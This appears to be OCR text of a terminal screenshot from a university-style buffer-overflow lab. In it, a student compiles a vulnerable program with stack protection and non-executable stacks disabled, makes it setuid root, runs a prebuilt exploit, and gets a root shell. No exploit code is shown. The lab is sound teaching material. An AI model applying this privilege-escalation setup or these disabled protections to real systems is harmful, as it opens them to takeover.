 Terminal File Edit View Search Terminal Help En 3:52 PM
[09/26/2017 15:48] seed@VM:~/.../lab2$ gcc -o exploit exploit.c
[09/26/2017 15:48] seed@VM:~/.../lab2$ su root
Password:
root@VM:/home/seed/Desktop/lab2# gcc -o stack -z execstack -fno-stack-protector stack.c
root@VM:/home/seed/Desktop/lab2# chmod 4755 stack
root@VM:/home/seed/Desktop/lab2# exit
exit
[09/26/2017 15:48] seed@VM:~/.../lab2$ ./exploit
[09/26/2017 15:49] seed@VM:~/.../lab2$ ./stack
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),1
13(lpadmin),128(sambashare)
# exit
[09/26/2017 15:51] seed@VM:~/.../lab2$ ls -l /bin/sh
lrwxrwxrwx 1 root root 9 Sep 26 15:34 /bin/sh -> /bin/dash
[09/26/2017 15:51] seed@VM:~/.../lab2$